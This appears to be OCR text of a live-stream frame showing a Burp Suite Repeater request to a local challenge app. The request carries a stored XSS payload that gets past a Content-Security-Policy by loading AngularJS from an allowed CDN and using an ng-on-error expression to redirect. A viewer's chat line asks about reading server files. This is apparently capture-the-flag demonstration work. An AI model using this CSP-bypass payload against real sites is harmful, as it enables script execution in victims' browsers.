 17:22
Burp Suite Professional v2023.2.3 - Temporary Project
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
1 × 2 × +
Send Cancel < > Target: http://127.0.0.1:1337 HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST /api/submit HTTP/1.1
2 Host: 127.0.0.1:1337
3 Content-Length: 318
4 sec-ch-ua: "Chromium";v="111", "Not(A:Brand";v="8"
5 sec-ch-ua-platform: "Linux"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://127.0.0.1:1337
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
http://127.0.0.1:1337/?halloween_name=test&email=tib3rius%40tib3rius.com&co
stume_type=monster&tricks=treats&bringing_snacks=on
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 {
"halloween_name":
"<script src=\"https://cdn.jsdelivr.net/npm/angular@1.8.3/angular.min.js\
"></script><div ng-app><form><img src=\"a\" ng-on-error=\"$event.composed
Path()|orderBy:'location.replace(\\'https://example.com\\')'\"></div>",
"email":"tib3rius@tib3rius.com",
"costume_type":"monster",
"trick_or_treat":"treats"
}
Search... 0 matches
Done
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Security-Policy: script-src 'self' https://cdn.jsdelivr.net ;
style-src 'self' https://fonts.googleapis.com; img-src 'self'; font-src
'self' https://fonts.gstatic.com; child-src 'self'; frame-src 'self';
worker-src 'self'; frame-ancestors 'self'; form-action 'self'; base-uri
'self'; manifest-src 'self'
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 56
6 ETag: W/"38-JQTMNuM3FYkByqqQCm25MT3lzQA"
7 Date: Wed, 22 Mar 2023 21:22:29 GMT
8 Connection: close
9
10 {
"message":"Your request will be reviewed by our team!"
}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 16
Response headers 7
# brumb0_
can you fit something to read a
local server file?
Follower Goal 6831 / 7000 Followers